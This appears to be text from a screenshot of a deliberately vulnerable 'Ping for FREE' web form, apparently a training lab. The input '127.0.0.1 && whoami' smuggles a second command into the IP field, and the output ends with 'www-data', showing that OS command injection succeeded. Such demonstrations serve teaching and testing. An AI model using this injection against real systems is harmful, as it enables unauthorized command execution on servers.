 Ping for FREE
Enter an IP address below:
127.0.0.1 && whoami
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.071 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.022/0.042/0.071/0.021 ms
www-data